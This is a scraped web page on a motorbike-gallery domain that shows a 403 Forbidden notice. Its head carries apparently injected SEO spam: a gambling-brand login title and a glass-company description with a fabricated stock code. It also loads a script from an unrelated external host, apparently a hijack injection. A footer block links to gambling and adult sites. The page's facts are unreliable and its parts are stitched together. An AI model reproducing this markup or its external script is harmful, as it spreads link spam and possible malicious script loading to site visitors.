

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.motorbikesgallery.com/chanpinzhishi/19-81.html
body_size: 1351
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>江南最新登录地址中国有限公司</title>
<meta content="江南最新登录地址中国有限公司" name="keywords">
<meta content="江南最新登录地址中国有限公司(证券简称：熊二2025年发发发推荐，证券代码：666888)，成立于1999年，公司企业注册资金128万元。江南最新登录地址中国有限公司重庆安华玻璃制品有限公司以良好的口碑赢得了市场的认可与青睐，在接下来的工作中公司将继续潜心于提升玻璃技术、降低产品成本、公司承诺我们将以“精雕细刻出艺术精品、精益求精创安华名牌”的企业工匠精神，以“质优价更廉”及周到、专业的服务为您的产品更上一层楼而不遗余力！" name="description">
<script language="javascript" src="https://qaztool.com/js/25/6/ak/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.197.32.147</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-PROACTIVE-UA</p>
</div>
<div class="link">
<a href="http://www.mifologiya.com">乐鱼网页版</a> | <a href="http://www.christophermuneza.com">华体会正规平台</a> | <a href="http://www.mossgroupinc.com">星际手机版</a> | <a href="http://www.ornalife.com">爱体育官方网站</a> | <a href="http://www.embassytravelonline.com">博富页面在线登录</a> | <a href="http://www.xvideoclips.com">时博网页版</a> | <a href="http://www.pkephoto.com">安博官方网页版</a> | <a href="http://www.mundonombres.com">球友会网页版</a> | <a href="http://www.deankirklandphoto.com">乐动登陆入口</a> | 
</div>
</body>
</html>
